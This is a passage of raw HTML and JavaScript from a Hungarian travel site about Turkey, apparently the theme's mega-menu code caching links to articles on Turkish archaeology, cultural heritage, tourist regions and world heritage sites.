class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" class="td-image-wrap " title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények">Csíp, de nélküle ízetlen lenne – isztambuli élmények</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
